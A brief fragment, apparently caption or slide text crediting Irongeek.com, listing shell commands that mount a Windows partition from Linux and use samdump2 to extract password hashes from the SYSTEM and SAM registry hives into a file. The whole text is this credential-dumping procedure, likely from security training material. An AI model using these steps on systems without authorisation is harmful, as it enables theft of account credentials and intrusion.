 http://Irongeek.com fdisk -l mkdir /media/sda1 mount /dev/sda1 /media/sda1 -o force samdump2 /media/sda1/Windows/System32/config/SYSTEM /media/sda1/Windows/System32/config/SAM >hashes.txt